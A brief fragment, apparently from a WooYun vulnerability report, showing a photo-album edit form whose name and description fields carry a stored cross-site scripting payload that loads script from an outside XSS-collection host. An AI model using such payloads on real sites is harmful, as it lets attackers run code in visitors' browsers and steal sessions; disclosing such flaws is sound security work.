 官方相册 > 编辑相册
* 相册名称： bueaty<script src=http://xss.t
相册描述： bueaty<script src=http://xss.tw/4677></script>
设为封面
2011123114
www.wooyun.org